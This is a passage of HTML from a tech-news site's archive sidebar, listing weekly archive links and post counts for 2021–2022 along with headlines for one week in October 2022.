<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/10/ukraine-enters-dark-new-era-of-drone.html">Ukraine Enters a Dark New Era of Drone Warfare</a></li>
<li><a href="https://www.trendlynews.in/2022/10/2022-bmw-x3-m-competition-review.html">2022 BMW X3 M Competition Review: Bavarian Beefcake</a></li>
<li><a href="https://www.trendlynews.in/2022/10/this-fake-job-offer-scam-will-just.html">This fake job offer scam will just infect your dev...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/what-would-really-happen-if-you-ejected.html">What Would Really Happen If You Ejected At Mach 10</a></li>
<li><a href="https://www.trendlynews.in/2022/10/masahiro-sakurai-shows-off-prototype-of.html">Masahiro Sakurai shows off a prototype of the game...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/global-smartphone-sales-fall-again.html">Global smartphone sales fall again - could discoun...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/adobe-plays-catch-up-with-project-blink.html">Adobe plays catch-up with Project Blink, an AI-pow...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-just-launched-bunch-of-useful.html">Google Just Launched A Bunch Of Useful Lock Screen...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/snapchat-plus-subscribers-can-now-set.html">Snapchat Plus subscribers can now set their storie...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-next-generation-of-compute-hardware.html">The next generation of compute hardware should be ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/it-spending-set-to-stay-strong-despite.html">IT spending set to stay strong despite global econ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-messages-just-got-new-look-and.html">Google Messages Just Got A New Look And A Ton Of N...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/ransomware-is-being-used-as-precursor.html">Ransomware is being used as a precursor to physica...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/ai-is-changing-scientists-understanding.html">AI is changing scientists&#8217; understanding of langua...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/pinterest-is-bringing-popular-music-to.html">Pinterest is bringing popular music to Idea Pins, ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-worlds-largest-raspberry-pi-cluster.html">The world&#8217;s largest Raspberry Pi cluster has a rat...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/new-iphone-se-leaks-show-apples-next.html">New iPhone SE Leaks Show Apple&#39;s Next Release Coul...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/amazon-fire-hd-8-2022-review-stuck-in.html">Amazon Fire HD 8 (2022) Review: Stuck In The Middle</a></li>
<li><a href="https://www.trendlynews.in/2022/10/you-can-now-mute-your-xboxs-startup.html">You can now mute your Xbox&#8217;s startup sound and con...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-chrome-for-android-is-getting.html">Google Chrome for Android is getting a huge update...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/how-world-will-know-if-russia-is.html">How the World Will Know If Russia Is Preparing to ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/40-of-people-surveyed-didnt-realize.html">40% Of People Surveyed Didn&#39;t Realize Teslas Have ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/belkins-mount-to-turn-your-iphone-into.html">Belkin&#8217;s mount to turn your iPhone into a camera i...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-just-revealed-another-totally.html">Google just revealed another totally new operating...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/apple-has-another-new-dongle-you-dont.html">Apple Has Another New Dongle You Don&#39;t Want But Mi...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/upgraded-apple-tv-4k-unveiled-with-a15.html">Upgraded Apple TV 4K Unveiled With A15 Bionic Unde...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-best-podcast-app-alternatives-for.html">The Best Podcast App Alternatives For Android</a></li>
<li><a href="https://www.trendlynews.in/2022/10/windows-11s-new-tabbed-file-explorer.html">Windows 11&#8217;s new tabbed File Explorer and taskbar ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/comcast-wanted-210000-for-internetso.html">Comcast wanted $210,000 for Internet&#8212;so this man h...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/watch-out-google-docs-can-now-record.html">Watch out - Google Docs can now record every word ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/youtube-expands-30-second-audio-ads.html">YouTube expands 30-second audio ads, said to be 2n...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-8-best-ducati-motorcycles-ever-made.html">The 8 Best Ducati Motorcycles Ever Made</a></li>
<li><a href="https://www.trendlynews.in/2022/10/gadgets-that-break-things-our-favorite.html">Gadgets that break things: our favorite hacking ha...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/former-bayonetta-voice-actor-urges.html">Former Bayonetta voice actor urges boycott of Bayo...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/netflix-announces-profile-transfers-for.html">Netflix announces Profile Transfers &#8212; for when it ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-turtle-beach-recon-cloud-controller.html">The Turtle Beach Recon Cloud controller is a chunk...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/microsofts-own-mistake-may-have-left.html">Microsoft&#39;s own mistake may have left users at ris...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html">LiveWire S2 Del Mar Review: Fun, Fast, Limited Range</a></li>
<li><a href="https://www.trendlynews.in/2022/10/this-hidden-windows-11-setting-lets-you.html">This Hidden Windows 11 Setting Lets You Customize ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-most-important-tool-you-need-to.html">The Most Important Tool You Need To Start Using On...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/androids-audio-output-switcher-may-soon.html">Android&#8217;s audio output switcher may soon let you p...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/apple-dreams-of-turning-ipad-into-smart.html">Apple Dreams Of Turning The iPad Into A Smart Home...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/todays-wordle-answer-484-october-16.html">Today&#39;s Wordle Answer #484 &#8211; October 16, 2022 Solu...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/2023-mercedes-benz-eqe-suv-2024-amg-eqe.html">2023 Mercedes-Benz EQE SUV &amp; 2024 AMG EQE SUV Firs...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/mercedes-benz-eqe-suv-is-more-down-to.html">Mercedes-Benz EQE SUV is a more down-to-earth luxu...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/new-ipad-pros-launching-any-day-and.html">New iPad Pros launching &#39;any day&#39; &#8211; and there&#39;s a ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-last-of-us-makes-players-feel.html">&#39;The Last of Us&#39; Makes Players Feel Really Bad&#8212;And...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/elon-musk-says-starlink-will-keep.html">Elon Musk says Starlink will keep funding Ukraine&#8217;...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html">Apple reportedly wants to turn the iPad into a sma...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/youtube-rolls-out-iphone-homescreen.html">YouTube rolls out iPhone homescreen widget that im...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/razer-edge-revealed-as-5g-steam-deck.html">Razer Edge Revealed As A 5G Steam Deck And Switch ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/razers-edge-is-one-sharp-looking-cloud.html">Razer&#8217;s Edge is one sharp-looking cloud gaming And...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

